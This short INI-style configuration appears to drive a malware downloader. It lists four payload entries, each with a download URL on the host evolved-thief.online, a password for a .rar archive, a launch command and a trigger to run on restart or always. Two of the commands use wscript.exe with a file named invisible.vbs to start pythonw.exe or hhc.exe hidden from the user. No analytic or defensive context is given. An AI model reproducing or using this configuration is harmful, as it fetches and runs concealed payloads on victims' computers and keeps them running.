 [Instructions]
number=3
[n1]
name=chstea01
command=hhc.exe
password=luciferlives
url=http://evolved-thief.online/pacotes/chstea01.rar
execution=restart
[n2]
name=spm2
command=cmd.exe /c start "" wscript.exe "%PROGRAMDATA%\invisible.vbs" pythonw.exe
password=spmspm4
url=http://evolved-thief.online/pacotes/spm4.rar
execution=always
[n3]
name=usb3
command=cmd.exe /c start "" wscript.exe "%PROGRAMDATA%\invisible.vbs" hhc.exe
password=lucylucy
url=http://evolved-thief.online/pacotes/usb3.rar
execution=restart
[n4]
name=fixi2
command=hhc.exe
password=lucifer
url=http://evolved-thief.online/pacotes/fixi2.rar
execution=always